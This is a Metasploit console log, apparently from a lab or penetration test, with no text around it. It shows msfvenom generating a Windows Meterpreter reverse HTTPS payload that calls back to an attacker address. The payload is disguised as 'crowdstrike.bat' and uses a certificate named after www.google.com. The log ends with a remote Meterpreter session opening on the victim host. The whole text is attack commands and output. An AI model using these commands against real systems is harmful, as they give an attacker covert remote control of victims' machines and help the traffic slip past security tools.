 msf exploit(handler) > msfvenom -p windows/meterpreter/reverse_winhttps LHOST=10.10.3.135 LPORT=443 Payl
oadUUIDTracking=true HandlerSSLCert=/root/Desktop/www.google.com.pem StagerVerifySSLCert=true PayloadUUI
DName=ParanoidStagedPSH -f psh-cmd -o crowdstrike.bat
[*] exec: msfvenom -p windows/meterpreter/reverse_winhttps LHOST=10.10.3.135 LPORT=443 PayloadUUIDTracki
ng=true HandlerSSLCert=/root/Desktop/www.google.com.pem StagerVerifySSLCert=true PayloadUUIDName=Paranoi
dStagedPSH -f psh-cmd -o crowdstrike.bat
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 942 bytes
Final size of psh-cmd file: 8123 bytes
Saved as: crowdstrike.bat
msf exploit(handler) > run
[*] Meterpreter will verify SSL Certificate with SHA1 hash b587da9fee87064e6d6791ed68696d1556e1e956
[*] Started HTTPS reverse handler on https://10.10.3.135:443
[*] Starting the payload handler...
[*] https://10.10.3.135:443 handling request from 10.10.3.114; (UUID: entvp9u4) Staging Native payload..
.
[*] https://10.10.3.135:443 handling request from 10.10.3.114; (UUID: entvp9u4) Meterpreter will verify
SSL Certificate with SHA1 hash b587da9fee87064e6d6791ed68696d1556e1e956
[*] Meterpreter session 1 opened (10.10.3.135:443 -> 10.10.3.114:52059) at 2017-08-03 12:07:40 -0500